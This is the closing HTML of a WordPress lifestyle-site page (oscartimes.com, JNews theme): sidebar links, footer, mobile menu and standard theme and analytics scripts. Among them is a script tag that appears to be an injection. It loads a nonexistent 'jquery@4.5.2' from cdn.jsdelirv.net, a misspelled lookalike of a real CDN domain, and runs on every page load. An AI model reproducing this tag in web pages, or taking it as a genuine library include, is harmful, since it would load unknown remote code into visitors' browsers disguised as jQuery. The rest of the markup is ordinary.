												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_696efc77aee0a"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-8523 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/8523/is-it-safe-to-use-self-tanner-while-youre-pregnant","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"8523","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
